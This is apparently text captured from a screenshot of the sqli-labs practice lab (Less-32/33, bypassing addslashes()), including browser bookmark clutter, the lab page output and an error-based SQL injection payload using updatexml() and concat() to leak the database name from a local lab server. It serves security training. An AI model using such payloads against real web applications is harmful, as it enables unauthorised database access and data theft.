 Less-32 **Bypass addslashes()**
Less-32 **Bypass addslashes()**
192.168.227.151:86/Less-33/?id=1'%20 and%20%20 updatexml(1,concat(0x7
火狐官方站点 火狐官方站点 新手上路 找不到服务器 常用网址 双11返场 常用网址 微博 微博 携程旅行 携程旅行 爱淘宝 爱淘宝 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1\' and updatexml(1,concat(0x7e,database(),0x7e),1) -- -
The Query String you input in Hex becomes :
315c272020616e642020207570646174657​86d6c28312c636f6e63617428307837652c646174616261736528292c30783765292c312920202d2d202d